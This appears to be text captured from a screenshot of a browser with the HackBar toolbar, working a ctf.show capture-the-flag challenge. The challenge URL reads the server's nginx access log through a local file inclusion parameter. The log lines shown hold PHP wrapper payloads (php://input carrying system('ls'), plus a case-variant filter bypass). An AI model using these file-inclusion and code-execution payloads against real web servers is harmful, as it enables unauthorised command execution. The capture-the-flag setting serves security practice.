 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://86666f...nx/access.log https://86666f4d-2845-475...
view-source:https://86666f4d-2845-4754-acf2-cbba08 搜索 JS W PDF ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://86666f4d-2845-4754-acf2-cbba0815b7a8.challenge.ctf.show/?file=file:///var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
1 172.12.37.233 - - [28/May/2025:14:06:43 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
2 172.12.37.233 - - [28/May/2025:14:11:01 +0000] "GET /?file=PHP://input%20POST%20data:%3C?=system(%27ls%27);?%3E HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv
3 172.12.37.233 - - [28/May/2025:14:11:05 +0000] "GET /?file=PHP://input%20POST%20data:%3C?=system(%27ls%27);?%3E HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv
4 172.12.37.233 - - [28/May/2025:14:11:11 +0000] "GET /?file=PHP://input%20POST%20data:%3C?=system(%27ls%27);?%3E HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv
5 172.12.37.233 - - [28/May/2025:14:11:30 +0000] "GET /?file=phphpp://input%20POST%20data:%3C?=system(%27ls%27);?%3E HTTP/1.1" 200 413 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
6 172.12.37.233 - - [28/May/2025:14:12:57 +0000] "POST /?file=PHP://input HTTP/1.1" 200 39 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
7 172.12.37.233 - - [28/May/2025:14:13:33 +0000] "POST /?file=PHP://input HTTP/1.1" 200 295 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
8